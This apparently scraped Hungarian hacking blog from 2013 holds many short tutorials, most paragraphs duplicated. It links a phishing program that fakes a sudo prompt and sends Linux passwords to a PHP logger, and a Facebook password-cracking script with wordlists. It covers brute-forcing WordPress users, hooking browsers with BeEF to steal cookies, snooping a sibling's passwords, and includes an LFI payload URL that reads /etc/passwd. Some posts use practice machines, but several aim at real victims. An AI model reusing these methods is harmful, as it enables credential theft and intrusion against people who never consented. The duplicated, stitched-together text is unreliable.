Először is tisztázzuk hogy mi a Wi-Fi és a WEP. :)
Szerintem mindenki tudja hogy mi az a Wi-Fi. Valószínűleg az olvasóknak nagy része most is ezen keresztül csatlakozik az Internet-re. Viszont ha érdekel a működése mélyebben akkor itt olvasgathattok:http://hu.wikipedia.org/wiki/Wi-Fi
Ebben a cikkben a WEP-el fogunk foglalkozni. A WEP a Wired Equivalent Privacy-nak a rövidítése. Nézzük hogy hogyan működik. Szóval tegyük fel hogy biztonságosan szeretnénk egy csomagot küldeni a hálózaton. A WEP RC4 titkosítást használ, aminek pedig egy 64 bites kulcs kell. Ez WEP-nél úgy tevődik össze hogy 40 bites kulcs ami minden csomagban ugyanaz, és van egy 24 bites ún. inicializációs vektor(IV), ami minden csomagban eltérő. Az IV nincsen titkosítva bárki így a támadó is szabadon olvashatja. Ha jobban utánaszámolunk akkor kijön hogy a WEP kb. 23,5-24gb adat után kénytelen ugyanazt a kulcsot használni. (Viszont ez feltételi hogy minden csomag mérete a max. 1536byte...) Általában az eszközök véletlenül választanak IV-t és ilyenkor még kevesebb adat szükséges ahhoz hogy biztosan legyen két azonos kulcs.(Elég kb. 16000 csomag) A támadunk azért kivitelezhető mert a kártyák amikor csatlakozunk akkor IV=0 értéket állítják be, és ezután amikor küldünk egy csomagot mindig növelik egyel az IV-t. Ha viszont lecsatlakozunk akkor kisebb IV-vel sok csomagot fogunk küldeni. Szóval a támadásunk alapja az lesz hogy keresünk egy kliens-et(aki fel van csatlakozva a hálóra), és olyan kérések küldünk a nevében mintha le akarna kapcsolódni. Amikor próbál visszacsatlakozni mi gyűjtjük a csomagokat, és ha elég összegyűjt (Ha biztosan van két azonos kulcs) akkor tudjuk megtörni.
2013. december 23., hétfő
2013. december 18., szerda
Backtrack telepítése Android-on
Ebben a cikkben azt fogom bemutatni hogy hogyan tudjuk feltelepíteni a Backtrack oprendszert az Android eszközünkre. Először is ha még nem lenne root-olva az eszközünk akkor root-oljuk. (Ha nem tudjuk hogy kell akkor bátran használjuk a Google-t ;), egyébként nagyon könnyű) Szükségünk lesz még egy legalább 8gb-os micro sd kártyára!
Első lépésként töltsük le a Backtrack-et amit használni fogunk.
http://www.backtrack-linux.org/downloads/
A letöltési oldalon válasszuk ki a Backtrack 5-öt. (legalsó) Az Architecture-nél válasszuk ki az arm-et, és töltsük le, majd töltsük le a fájl. Miután letöltöttük csomagoljuk ki. A bt5.img.gz-t csomagoljuk ki. (WinRar kell hozzá) A bt5.img.gz kivételével másoljunk fel mindent az sd kártyánkra.
Első lépésként töltsük le a Backtrack-et amit használni fogunk.
http://www.backtrack-linux.org/downloads/
A letöltési oldalon válasszuk ki a Backtrack 5-öt. (legalsó) Az Architecture-nél válasszuk ki az arm-et, és töltsük le, majd töltsük le a fájl. Miután letöltöttük csomagoljuk ki. A bt5.img.gz-t csomagoljuk ki. (WinRar kell hozzá) A bt5.img.gz kivételével másoljunk fel mindent az sd kártyánkra.
Web Backdoorok
Sziasztok! Ma a web backdoorokról fogok írni.
Mi a backdoor?
A backdoor magyarul hátsó ajtó/kapu-t jelent vagyis ha fel tudjuk juttatni egy gépre akkor fel tudunk csatlakozni rá a mi gépünkről. Vannak ezek a speciális backdoorok amik pont a te gépedre vannak beállítva és más gépről nem is lehet rácsatlakozni mert ugye más gép más ip cím... Az első program amit bemutatnék az a Weevely. Ez a program képes web backdoorokat generálni úgy értem, hogy ha feltesszük egy szerverre és aztán megadjuk a programnak,hogy http://localhost/backdoor.php akkor fel fog csatlakozni a szerverre a backdooron keresztül. Ez a program nagyon okos. Pythonban írták, kali linuxon alapból van csak írd be, hogy weevely. Én ezeket a példákat a saját gépemen fogom mutatni mivel nem volt kedvem külön szervert csinálni neki. :D
Mi a backdoor?
A backdoor magyarul hátsó ajtó/kapu-t jelent vagyis ha fel tudjuk juttatni egy gépre akkor fel tudunk csatlakozni rá a mi gépünkről. Vannak ezek a speciális backdoorok amik pont a te gépedre vannak beállítva és más gépről nem is lehet rácsatlakozni mert ugye más gép más ip cím... Az első program amit bemutatnék az a Weevely. Ez a program képes web backdoorokat generálni úgy értem, hogy ha feltesszük egy szerverre és aztán megadjuk a programnak,hogy http://localhost/backdoor.php akkor fel fog csatlakozni a szerverre a backdooron keresztül. Ez a program nagyon okos. Pythonban írták, kali linuxon alapból van csak írd be, hogy weevely. Én ezeket a példákat a saját gépemen fogom mutatni mivel nem volt kedvem külön szervert csinálni neki. :D
2013. december 16., hétfő
Linux jelszó megszerzése adathalászattal
Most arról fogok írni hogy milyen könnyű megszerezni Linuxot használó emberek jelszavát. Egy kis programot fogok mutatni amit HugDrug a hugdrug.tk adminisztrátora írt. Nem csinál sok mindent, kis egyszerű program a lényeg hogy van egy PHP szkript ami lementi a küldött adatokat egy txt fájlba, a program látszólag meghívja a sudo-t és így veri át az embert aki nyugodtan beírja a jelszót és mit sem sejt a program megmutatja a /etc/shadow tartalmát, és közben sunyi módon el is küldi a PHP fájlnak az adatokat. A PHP fájl pedig lementi az ip címet és a jelszót is. Röviden ennyit csinál... :)
A lefordításhoz PureBasic 5.11 Full verzió szükséges na meg egy Linux rendszer :D
Forráskód és a PHP: http://www.2shared.com/fadmin/55206067/2fecc205/linux_jelsz_adathalsz.zip.html
PureBasic 5.11 (Linux):http://www.2shared.com/file/X-ep96VU/purebasic_linux_5_11_x86_full.html
Na ha megvan a PureBasic akkor lehet elemezni, hogy milyen is a működése. Nem túl nehéz a nyelv szintaktikája ezért könnyen meg lehet érteni. :)
A lefordításhoz PureBasic 5.11 Full verzió szükséges na meg egy Linux rendszer :D
Forráskód és a PHP: http://www.2shared.com/fadmin/55206067/2fecc205/linux_jelsz_adathalsz.zip.html
PureBasic 5.11 (Linux):http://www.2shared.com/file/X-ep96VU/purebasic_linux_5_11_x86_full.html
Na ha megvan a PureBasic akkor lehet elemezni, hogy milyen is a működése. Nem túl nehéz a nyelv szintaktikája ezért könnyen meg lehet érteni. :)
2013. december 14., szombat
WordPress alapú oldalak scannelése
Szóval mi is az a WordPress?
Röviden egy PHP alapú tartalom kezelő rendszer, ha szeretnél többet megtudni: http://hu.wikipedia.org/wiki/WordPress
Azt fogom megmutatni, hogy hogyan kell ezeket az oldalakat scannelni és a felhasználókat megtalálni továbbá fel is törni őket .:)
Kell nekünk egy kis program amit WPScan-nek hívnak. Ez egy okos kis Ruby program sok mindent tud a plugineket brute force alapon felkutatni a témákat felkutatni stb...
(Ha Windows-on akarjuk használni akkor le kell töltenünk a Ruby-t innen.)
Magát a scriptet innen tudjuk letölteni: http://wpscan.org/
Kali Linux-on alapból van telepítve ha beírod, hogy wpscan akkor fogod tapasztalni. :)
Ha beírtad hogy wpscan akkor ki fog jönni a használati utasítás. Lefordítom nektek nem olyan nehéz .:)
Röviden egy PHP alapú tartalom kezelő rendszer, ha szeretnél többet megtudni: http://hu.wikipedia.org/wiki/WordPress
Azt fogom megmutatni, hogy hogyan kell ezeket az oldalakat scannelni és a felhasználókat megtalálni továbbá fel is törni őket .:)
Kell nekünk egy kis program amit WPScan-nek hívnak. Ez egy okos kis Ruby program sok mindent tud a plugineket brute force alapon felkutatni a témákat felkutatni stb...
(Ha Windows-on akarjuk használni akkor le kell töltenünk a Ruby-t innen.)
Magát a scriptet innen tudjuk letölteni: http://wpscan.org/
Kali Linux-on alapból van telepítve ha beírod, hogy wpscan akkor fogod tapasztalni. :)
Ha beírtad hogy wpscan akkor ki fog jönni a használati utasítás. Lefordítom nektek nem olyan nehéz .:)
2013. december 9., hétfő
Sebezhetőség scannerek
Sziasztok, a mostani cikkben a sebezhetőség scannerekről fogok írni. Szóval tulajdonképpen mik is ezek?
Ezek azok a programok amikben össze vannak gyűjtve a különböző sebezhetőségek, és a progi ezeket teszteli az adott oldalon és szól, hogy hoppá ezen az oldalon van egy sebezhetőség. Én is próbáltam ilyet írni de annyira pro még nem vagyok programozás terén.. :D
Szóval első scannernek bemutatnám az Uniscan-t ami egy jó kis perl alapú program.
Letöltés: http://sourceforge.net/projects/uniscan/
Ajánlom nektek a kali linuxot azon normálisan fel van telepítve ne idegeskedjetek a telepítésével nekem sem sikerült feltenni ubuntura :D
Szóval Kali-n beírjuk,hogy uniscan és akkor ki fogja írni a használati utasítást. Láthatjuk, hogy az új verzióban vannak finomságok pl ip scan (a régebbi verziókban nem volt) na meg itt a google dork (na jó az volt a régiben is :D) de az a lényeg hogy tovább van fejlesztve és több mindent tud. Használati utasítás magyarul (saját fordítás):
Ezek azok a programok amikben össze vannak gyűjtve a különböző sebezhetőségek, és a progi ezeket teszteli az adott oldalon és szól, hogy hoppá ezen az oldalon van egy sebezhetőség. Én is próbáltam ilyet írni de annyira pro még nem vagyok programozás terén.. :D
Szóval első scannernek bemutatnám az Uniscan-t ami egy jó kis perl alapú program.
Letöltés: http://sourceforge.net/projects/uniscan/
Ajánlom nektek a kali linuxot azon normálisan fel van telepítve ne idegeskedjetek a telepítésével nekem sem sikerült feltenni ubuntura :D
Szóval Kali-n beírjuk,hogy uniscan és akkor ki fogja írni a használati utasítást. Láthatjuk, hogy az új verzióban vannak finomságok pl ip scan (a régebbi verziókban nem volt) na meg itt a google dork (na jó az volt a régiben is :D) de az a lényeg hogy tovább van fejlesztve és több mindent tud. Használati utasítás magyarul (saját fordítás):
2013. december 7., szombat
VulnVOIP sebezhető rendszer megfejtése.
Szóval mi ez a VulnVOIP?
Ez egy sebezhető linux alapú rendszer, amin tudjuk gyakorolni a web pentest módszereket. :)
Direkt erre van kitalálva, itt lehet letölteni: http://vulnhub.com/entry/
A csomagban egy VMDK-t és egy VMX fájlt fogsz találni amit be kell importálni. A VMDK fájlt a VirtualBox használja, a VMX-et a Vmware player meg minden Vmware termék ami virtualizációra alkalmas alkalmazás. Szóval ha beimportáltuk a fájlt akkor a hálózati kártyát Virtualbox esetén Bridgelt kártyára kell állítan, és aztán a haladóra kattintva a kártya típus állítsuk át Pcnet-Fast III-re. Mentsd el aztán lehet kezdeni. Indítsuk el a virtuális gépet és várjuk meg míg elindul aztán kérni fog egy jelszót ne kérdezzétek nem tudom a jelszót én sem. :D
Ez egy sebezhető linux alapú rendszer, amin tudjuk gyakorolni a web pentest módszereket. :)
Direkt erre van kitalálva, itt lehet letölteni: http://vulnhub.com/entry/
A csomagban egy VMDK-t és egy VMX fájlt fogsz találni amit be kell importálni. A VMDK fájlt a VirtualBox használja, a VMX-et a Vmware player meg minden Vmware termék ami virtualizációra alkalmas alkalmazás. Szóval ha beimportáltuk a fájlt akkor a hálózati kártyát Virtualbox esetén Bridgelt kártyára kell állítan, és aztán a haladóra kattintva a kártya típus állítsuk át Pcnet-Fast III-re. Mentsd el aztán lehet kezdeni. Indítsuk el a virtuális gépet és várjuk meg míg elindul aztán kérni fog egy jelszót ne kérdezzétek nem tudom a jelszót én sem. :D
2013. december 6., péntek
DoS, és DDoS támadások (túlterheléses támadások)
Mi is ez a DoS, és DDos?
A "Deniel of Service"-nak a rövidítése(Szolgáltatásmegtagadással járó támadás). A célja hogy a webszerver elérhetetlenné váljon. A DoS abban különbözik a DDoS-tól hogy míg a DoS esetében csak egy számítógép támadja az adott webszervert, addig a DDoS-nál nagyon sok gép vesz részt a támadásban.(ezért distributed - megosztott) Legtöbb esetben egész botnet hálózatok vesznek részt egy DDoS támadásban. A botnet hálózatokról már volt, azt is megnéztük hogy hogy tudunk egy ilyen hálózatot felállítani(Botnetek(Zeus)) ezért ebben a cikkben az egyéb progamokat, lehetőségeket fogom taglalni. Először is nézzük a támadások fajtáit.
A "Deniel of Service"-nak a rövidítése(Szolgáltatásmegtagadással járó támadás). A célja hogy a webszerver elérhetetlenné váljon. A DoS abban különbözik a DDoS-tól hogy míg a DoS esetében csak egy számítógép támadja az adott webszervert, addig a DDoS-nál nagyon sok gép vesz részt a támadásban.(ezért distributed - megosztott) Legtöbb esetben egész botnet hálózatok vesznek részt egy DDoS támadásban. A botnet hálózatokról már volt, azt is megnéztük hogy hogy tudunk egy ilyen hálózatot felállítani(Botnetek(Zeus)) ezért ebben a cikkben az egyéb progamokat, lehetőségeket fogom taglalni. Először is nézzük a támadások fajtáit.
2013. december 5., csütörtök
Facebook Hackelés
A mai cikkben egy facebook cracker scriptet fogok bemutatni. A futtatásához szükségünk lesz Python futtatókörnyezetre(ha nem linuxon vagyunk, mert ott alapból van...). Ezt innen le tudjuk tölteni:
http://python.org/download/
Magát a scriptet innen tudjuk letölteni: http://www.mediafire.com/download/9rbckhdap8kvn3c/facebook.py
Szükségünk lesz még egy wordlist-re. Ezt vagy mi magunk készítjük el, (Jelszó Lista készítése, Jelszó Lista készítése -2-) vagy letöltünk párat a netről:
http://franx47.wordpress.com/2013/03/31/download-wordlist-password-collections/
Fontos megjegyezni hogy ez a módszer csak akkor működik ha az áldozat gyenge jelszót használ, olyat ami szótárakban megtalálható.
Csináltam egy vidit is a progiról:
http://python.org/download/
Magát a scriptet innen tudjuk letölteni: http://www.mediafire.com/download/9rbckhdap8kvn3c/facebook.py
Szükségünk lesz még egy wordlist-re. Ezt vagy mi magunk készítjük el, (Jelszó Lista készítése, Jelszó Lista készítése -2-) vagy letöltünk párat a netről:
http://franx47.wordpress.com/2013/03/31/download-wordlist-password-collections/
Fontos megjegyezni hogy ez a módszer csak akkor működik ha az áldozat gyenge jelszót használ, olyat ami szótárakban megtalálható.
Csináltam egy vidit is a progiról:
2013. december 3., kedd
Port szkennelés -2-
Zer0Code már régebben írt egy cikket a port szkennelésről, viszont mivel ez egy elég fontos terület úgy döntöttem hogy írok egy még részletesebbet. Vágjunk is bele. Először a portokkal fogunk megismerkedni.
A portszámok 0-65 535-ig terjednek. Azért pont eddig mert a 16bit hosszúságú, ezért pontosan 65 535 féle kombináció lehetséges. A port számokat három különböző csoportba tudjuk rendezni:
-Leggyakrabban használt(well-known): 0-1023
-Regisztrált(registered): 1024-49151
-Dinamikus(dynamic): 49152-65535
A portszámok 0-65 535-ig terjednek. Azért pont eddig mert a 16bit hosszúságú, ezért pontosan 65 535 féle kombináció lehetséges. A port számokat három különböző csoportba tudjuk rendezni:
-Leggyakrabban használt(well-known): 0-1023
-Regisztrált(registered): 1024-49151
-Dinamikus(dynamic): 49152-65535
2013. november 28., csütörtök
Jelszó Lista készitése -2-
Sziasztok! Azt szeretném most megmutatni, hogy hogy kell jelszó listát generálni. Erre írtam külön egy kis programot PureBasicben. :)
Könnyen használható kis program, 3 nevet kér be és aszerint összeállít egy jelszólistát. :)
A program neve Zupp. Linuxos program, még nem írtam meg windowsra.(ma csináltam) :)
Letöltés: http://www.2shared.com/file/55fY0nyC/zupp.html
Így tudjuk elindítani: ./zupp
Írjuk be először a fájl nevét, aztán pedig a jelszavak számát ez után kérni fogja 3x a neveket. Ha megvan akkor le fogja írni a végén, hogy hova mentette el a fájlt. :)
Ennyi lenne remélem, érthető volt kösz, hogy elolvastad :)
Könnyen használható kis program, 3 nevet kér be és aszerint összeállít egy jelszólistát. :)
A program neve Zupp. Linuxos program, még nem írtam meg windowsra.(ma csináltam) :)
Letöltés: http://www.2shared.com/file/55fY0nyC/zupp.html
Így tudjuk elindítani: ./zupp
Írjuk be először a fájl nevét, aztán pedig a jelszavak számát ez után kérni fogja 3x a neveket. Ha megvan akkor le fogja írni a végén, hogy hova mentette el a fájlt. :)
2013. október 30., szerda
A védtelen böngészők
Most arról fogok írni, hogy milyen könnyen lehet egy védtelen böngészőből zombi böngészőt csinálni, és ilyenkor azt fogja csinálni amire utasítjuk. Metasploit segítségével csinálhatunk egy oldalt amit ha megnéz a célpont akkor az exploit vissza fog nyitni hozzánk és akkor bent vagyunk a gépében. :)
Most a BeEF project nevű eszközt fogjuk használni ami pont erre való, hogy zombit csináljunk a böngészőkből. Elég sok mindent tud a kicsike például:
Átirányítani egy másik webhelyre, sütiket lopni szóval elég sok mindent meg tud csinálni. :)
Először fel kell telepíteni, Kali-n alapból van. :)
Most a BeEF project nevű eszközt fogjuk használni ami pont erre való, hogy zombit csináljunk a böngészőkből. Elég sok mindent tud a kicsike például:
Átirányítani egy másik webhelyre, sütiket lopni szóval elég sok mindent meg tud csinálni. :)
Először fel kell telepíteni, Kali-n alapból van. :)
2013. október 23., szerda
Penetration tesztelés Metasploittal
Szóval mi is a Pentest (Penetration test)?
Ez egy olyan tesztelés, amikor (cégek) megbíznak hackereket és ők pedig megpróbálnak betörni a rendszerbe nagyobb hálózataiba stb. Szóval az, hogy be lehet törni vagy nem.
Elárulom,hogy áldozat gépnek a Metasploitable2 sebezhető rendszert fogom használni (felhasználónév:msfadmin jelszó:msfadmin) azért választottam ezt mert sok sebezhetőség van rajta és így több mindent lehet mutatni rajta :)
Akkor kezdjük is el. Írd be a parancssorba, hogy msfconsole ha fel van telepítve a metasploit akkor be is fog jönni, ha nincs akkor le lehet tölteni a metasploit.com-ról vagy a github-ról is. Szóval várunk kicsit és bejön a konzol. Addig kezdjünk el infókat gyűjteni az áldozatról, például kezdjük a port scannelléssel először. Erre a legjobb program az nmap. Meg tudja határozni hogy milyen szolgáltatások futnak az áldozat gépen, és még azt is,hogy milyen operációs rendszer fut rajta. :)
Ez egy olyan tesztelés, amikor (cégek) megbíznak hackereket és ők pedig megpróbálnak betörni a rendszerbe nagyobb hálózataiba stb. Szóval az, hogy be lehet törni vagy nem.
Elárulom,hogy áldozat gépnek a Metasploitable2 sebezhető rendszert fogom használni (felhasználónév:msfadmin jelszó:msfadmin) azért választottam ezt mert sok sebezhetőség van rajta és így több mindent lehet mutatni rajta :)
Akkor kezdjük is el. Írd be a parancssorba, hogy msfconsole ha fel van telepítve a metasploit akkor be is fog jönni, ha nincs akkor le lehet tölteni a metasploit.com-ról vagy a github-ról is. Szóval várunk kicsit és bejön a konzol. Addig kezdjünk el infókat gyűjteni az áldozatról, például kezdjük a port scannelléssel először. Erre a legjobb program az nmap. Meg tudja határozni hogy milyen szolgáltatások futnak az áldozat gépen, és még azt is,hogy milyen operációs rendszer fut rajta. :)
2013. október 21., hétfő
Szoftver központ telepítése, és frissétés Kali Linuxon
Először is aki nem tudná mi az amit most fogunk telepíteni: Ezzel a programmal tudunk keresni programokat és azokat telepíteni. Akik használtak ubuntu-t azok tudják mi ez. De azt is le írom, hogy hogy kell frissíteni a telepített programokat Kali linuxon. Én is most frissítettem az enyémet, kb. egy óra alatt kész lett az egész procedúra. :)
A frissítéshez ezt a parancsot kell futtatni a konzolban:
Ez után pedig már jöhet is a szoftver központ telepítése. :)
Ennyi lenne kösz,hogy elolvastad :)
A frissítéshez ezt a parancsot kell futtatni a konzolban:
apt-get update && apt-get dist-upgrade
...és megvárod míg befejezi. :)Ez után pedig már jöhet is a szoftver központ telepítése. :)
sudo apt-get install software-center
ez telepít synaptic csomagkezelőt stb..Ennyi lenne kösz,hogy elolvastad :)
2013. október 10., csütörtök
LFI Sebezhetőség kihasználása.
Mi az LFI?
Ezen a támadáson keresztül létre jöhet jelszólopás és webshell feltöltés is. Először kell nekünk egy böngésző kiegészítő ennek a kiegészítőnek Tamper Data a neve.
Az LFI-n keresztül sok mindenhez hozzá tudunk férni, például jelszófájlokhoz is.
A DWVA-ban kicsit hibás volt az LFI hiba kihasználása, ezért elhatároztam hogy írok sajátot amin tudok gyakorolni Command Inejction-t és RFI-t meg LFI-t is. :)
Először megmutatom azt, hogy hogyan férjünk hozzá a(z) /etc/passwd-hez
http://www.oldal.hu/index.php?cat=./../../../../../etc/passwd
Ezen a támadáson keresztül létre jöhet jelszólopás és webshell feltöltés is. Először kell nekünk egy böngésző kiegészítő ennek a kiegészítőnek Tamper Data a neve.
Az LFI-n keresztül sok mindenhez hozzá tudunk férni, például jelszófájlokhoz is.
A DWVA-ban kicsit hibás volt az LFI hiba kihasználása, ezért elhatároztam hogy írok sajátot amin tudok gyakorolni Command Inejction-t és RFI-t meg LFI-t is. :)
Először megmutatom azt, hogy hogyan férjünk hozzá a(z) /etc/passwd-hez
http://www.oldal.hu/index.php?cat=./../../../../../etc/passwd
2013. szeptember 21., szombat
Sebezhetőségek keresése
Szóval ha valaki nem lenne azzal tisztában, hogy mit is fogunk most csinálni, akkor megmondom hogy sebezhetőségeket fogunk keresni egy oldalon. SQL Injection, XSS (Cross Site Scripting) és még sorolhatnám...
Most a ZAP (Zad Attack Proxy) nevű programot fogjuk használni ami eléggé jól lett ki fejlesztve mert elég sok sebezhetőséget tud megtalálni. :)
Egyébként Java nyelven írták ezért kell Java 7. telepíteni a mi kis rendszerünkre amin használni fogjuk. :)
Java 7. az alábbi parancsok segítségével lehet telepíteni linux alatt:
Előszor jelentkezzünk be root ként ezt a su parancsal lehet megtenni ha beírtad,hogy su akkor írd be a jelszavadat és miután be vagy jelentkezve rootként írd be ezeket:
http://code.google.com/p/zaproxy/downloads/list
Ha letöltötted csomagold ki és indítsd el a zap.sh nevű fájlt ami kiadja a parancsot,hogy elinduljon az program és vele minden ami kell...
Most a ZAP (Zad Attack Proxy) nevű programot fogjuk használni ami eléggé jól lett ki fejlesztve mert elég sok sebezhetőséget tud megtalálni. :)
Egyébként Java nyelven írták ezért kell Java 7. telepíteni a mi kis rendszerünkre amin használni fogjuk. :)
Java 7. az alábbi parancsok segítségével lehet telepíteni linux alatt:
Előszor jelentkezzünk be root ként ezt a su parancsal lehet megtenni ha beírtad,hogy su akkor írd be a jelszavadat és miután be vagy jelentkezve rootként írd be ezeket:
sudo add-apt-repository ppa:webupd8team/java
sudo apt-get update
sudo apt-get install oracle-java7-installer
Ha ezekkel végeztél, akkor töltsd le a ZAP-ot innen:sudo apt-get update
sudo apt-get install oracle-java7-installer
http://code.google.com/p/zaproxy/downloads/list
Ha letöltötted csomagold ki és indítsd el a zap.sh nevű fájlt ami kiadja a parancsot,hogy elinduljon az program és vele minden ami kell...
2013. szeptember 18., szerda
Botnetek (Zeus)
Mik is ezek a botnetek? Ezek olyan számítógépeknek a csoportját jelentik amelyeket egyszerre irányítanak, és legtöbbször rossz célokra használják őket, a felhasználó tudta nélkül valamilyen trójai segítségével. A trójaival nem csak irányítani tudják a gépeket, de el tudják lopni a jelszavak, bankkártya adatokat, lényegében bármit. Nagy botnet hálózathoz több 10.000 fertőzött gép tartozik, míg egy kisebb pár ezer. Minél több a kliens annál nagyobb támadásokat lehet kivitelezni. Ezeket a botneteket ki lehet "kölcsönözni" egy bizonyos időre jó pénzért...
2013. szeptember 15., vasárnap
Jelszavak elfogása böngésző kiegészítővel.
Először is tisztázzuk le azt, hogy ez a csak otthon működik de otthonra is elég jó mert mondjuk elfoghatod, hogy mondjuk a tesód milyen oldalakat nézett meg, továbbá jelszavakat is elfoghatunk vele. Ennek böngésző kiegészítőnek a neve Tamper Data telepítsd fel. Ha nem tudod,hogy kell akkor leírom:
Eszközök >> Kiegészítők >> Kiegészíttők letöltése
És a keresőbe írd be,hogy Tamper Data és telepítsd fel aztán indítsd újra a böngészőt és ott lesz az eszközökben,hogy Tamper Data. Indítsd el mielőtt el akarsz fogni dolgokat. :)
És most a bejelentkezés után nézd meg a Tamper-t és figyeld meg,hogy ott lesz csak meg kell keresni :)
Ha nem hiszed,hogy tényleg működik, akkor próbáld ki! :)
Ennyi lenne remélem érthető volt kösz,hogy elolvastad. :)
Eszközök >> Kiegészítők >> Kiegészíttők letöltése
És a keresőbe írd be,hogy Tamper Data és telepítsd fel aztán indítsd újra a böngészőt és ott lesz az eszközökben,hogy Tamper Data. Indítsd el mielőtt el akarsz fogni dolgokat. :)
És most a bejelentkezés után nézd meg a Tamper-t és figyeld meg,hogy ott lesz csak meg kell keresni :)
Ha nem hiszed,hogy tényleg működik, akkor próbáld ki! :)
Ennyi lenne remélem érthető volt kösz,hogy elolvastad. :)
2013. szeptember 5., csütörtök
Jelszólista keszítése
Mi is az a jelszólista?
A jelszólistát mondják wordlistnek(magyarul:szólista) vagy dictionarynek (magyarul:szótár).
De tisztázzuk mire is való ez. Egy wordlist inkább brute force-nál játszik elég sokat mondjuk mikor telnet jelszót törünk vagy valami WPA2 key-t, mindenhez amit szótárazni kell. :)
Most pár programot fogok mutatni amik képesek ilyeneket csinálni, ezeknek a programoknak a nevei:
1.)Crunch (http://sourceforge.net/projects/crunch-wordlist/)
2.)APG (sudo apt-get install apg)
3.)Cupp (https://github.com/Mebus/cupp)
Ezekkel a kis szerény programokkal fogunk most wordlistet készíteni. Kezdjük is el a Crunch-al :)
használat: ./crunch (minimum) (maximum) (Karakterszett) -o (mentésfájl) -c jelszavak mennyisége...
Nem kell zárójelbe tenni a parancsokat (nooboknak) :D
Példa: ./crunch 10 10 abc123456789 -o test.txt -c 400
Meg is van az eredmény :)
Most jöhet az APG ez sem túl bonyolult program. Nagyban hasonlít a Crunch-ra, de itt nincs mentés funckió hanem a > jelet fogjuk használni ami pont erre jó, mert ugye csak a jelszavakat dobja majd ki és amit ki fog írni azt el fogja menteni mondjuk 1 txt-be vagy amit a > után írsz.
példa: apg -n (jelszavak száma) -m (minimum karakterek) -x (maximum karakterek) > nemtom.txt
parancs példa: apg -n 100 -m 6 -x 15 > test.txt
Kész is :)
Ez sem volt nehéz nyugodtan próbáljátok ki :)
Most jön a Cupp. A Cupp egy kis python progi, ami jelszavakat generál szintén de úgy, hogy neveket írsz be csak neveket írj! Mikor szülinapot kér oda ne írj semmit csak nyomd meg az entert és kész :D
De ha akarod akkor írhatsz... :)
Ha ezt kérdezi: Do you want to add some key words about the victim?
Akkor írj egy Y-t ha ezt írja, hogy: lease enter the words, separated by comma.
Akkor írj be valamit például hacker és az lesz a wordlist neve amit legelőször beírtál. :)
Végeredmény:
Ennyi lenne remélem érthető volt kösz,hogy elolvastad :)
A jelszólistát mondják wordlistnek(magyarul:szólista) vagy dictionarynek (magyarul:szótár).
De tisztázzuk mire is való ez. Egy wordlist inkább brute force-nál játszik elég sokat mondjuk mikor telnet jelszót törünk vagy valami WPA2 key-t, mindenhez amit szótárazni kell. :)
Most pár programot fogok mutatni amik képesek ilyeneket csinálni, ezeknek a programoknak a nevei:
1.)Crunch (http://sourceforge.net/projects/crunch-wordlist/)
2.)APG (sudo apt-get install apg)
3.)Cupp (https://github.com/Mebus/cupp)
Ezekkel a kis szerény programokkal fogunk most wordlistet készíteni. Kezdjük is el a Crunch-al :)
használat: ./crunch (minimum) (maximum) (Karakterszett) -o (mentésfájl) -c jelszavak mennyisége...
Nem kell zárójelbe tenni a parancsokat (nooboknak) :D
Példa: ./crunch 10 10 abc123456789 -o test.txt -c 400
Meg is van az eredmény :)
Most jöhet az APG ez sem túl bonyolult program. Nagyban hasonlít a Crunch-ra, de itt nincs mentés funckió hanem a > jelet fogjuk használni ami pont erre jó, mert ugye csak a jelszavakat dobja majd ki és amit ki fog írni azt el fogja menteni mondjuk 1 txt-be vagy amit a > után írsz.
példa: apg -n (jelszavak száma) -m (minimum karakterek) -x (maximum karakterek) > nemtom.txt
parancs példa: apg -n 100 -m 6 -x 15 > test.txt
Kész is :)
Ez sem volt nehéz nyugodtan próbáljátok ki :)
Most jön a Cupp. A Cupp egy kis python progi, ami jelszavakat generál szintén de úgy, hogy neveket írsz be csak neveket írj! Mikor szülinapot kér oda ne írj semmit csak nyomd meg az entert és kész :D
De ha akarod akkor írhatsz... :)
Ha ezt kérdezi: Do you want to add some key words about the victim?
Akkor írj egy Y-t ha ezt írja, hogy: lease enter the words, separated by comma.
Akkor írj be valamit például hacker és az lesz a wordlist neve amit legelőször beírtál. :)
Végeredmény:
Ennyi lenne remélem érthető volt kösz,hogy elolvastad :)
2013. augusztus 29., csütörtök
Anonimitás a neten - Proxy szerverek
A proxy szerverek amolyan "közvetítőként" vannak jelen az online kapcsolatokban. Ha hozzájuk kapcsolódsz akkor ők annyit csinálnak hogy a kapcsolatot továbbítják a másik szerver felé, így minden adat rajtuk keresztül megy át. Miért is jó ez nekünk? Azért mert ha visszakeresik hogy kik kapcsolódtak az oldalhoz akkor a proxy szerver Ip címe fog látszódni és nem a miénk. Akkor is hasznos lehet hogyha szűrik a tartalmat hogy mit lehet megnézni. Egyszerűen keresel egy Https proxy-t, beállítod és akkor hiába szűrik a tartalmat, te titkosított csatornán keresztül kommunikálsz, nem tudnak szűrni.
Több fajta proxy szerver létezik.
Transparent Proxy:
Ez a fajta szerver annyit csinál hogy figyeli a 80-as és a 443-as portot és az azon átmenő adatforgalmat elemzi, tárolja. Semmilyen beállítást nem igényel a böngészőben a felhasználó tudta nélkül is működhet a hálózaton. Nem rejti el az Ip címünket.
Anonymous Proxy:
Ez a fajta szerver anonimitást biztosít felhasználóinak, ha hozzájuk kapcsolódunk elrejtik az ip címünket. A kommunikáció egy bizonyos porton történik, amikor hozzájuk kapcsolódunk akkor meg kell adni a portot is.
Reverse Proxy:
Ez a fajta szerver eltér a többitől, ugyanis ez nem kliens oldalon van hanem szerver oldalon. A felhasználók ezt látják és ez irányítja a kéréseket az intranet felé.
Nézzük meg hogy hogyan tudjuk beállítani a proxy-n keresztüli csatlakozást a böngészőnkben.
@Firefox:
Eszközök -> Beállítások -> Speciális -> Hálózat -> Beállítások -> Kézi proxybeállítás.
@Chrome:
Beállítások -> Speciális beállítások megjelenítése -> (Hálózat) Proxybeállítások módosítása -> Hálózati proxy -> Kézi
Proxy listák:
http://best-proxy-list-ips.blogspot.hu/
http://hidemyass.com/proxy-list/
http://proxy-list.org/en/index.php
